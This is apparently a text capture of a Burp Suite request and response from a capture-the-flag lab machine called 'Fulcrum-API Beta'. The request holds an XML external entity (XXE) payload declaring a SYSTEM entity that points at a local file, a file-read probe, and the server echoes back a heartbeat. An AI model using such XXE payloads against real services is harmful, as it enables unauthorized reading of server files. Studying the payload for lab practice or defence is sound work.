 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.10.62:56423
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/xml
10 Content-Length: 183
11
12 <?xml version="1.0" encoding="ISO-8859-1"?>
13
14 <!DOCTYPE foo [ <!ELEMENT foo ANY >
15
16 <!ENTITY  xxe SYSTEM "file:///ETSCTF" >]>
17
18 <Heartbeat>
19
20 <Ping>
Ping
</Ping>
21
22 </Heartbeat>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Feb 2023 01:05:02 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {
"Heartbeat":{
"Ping":"Ping"
}
}
9
10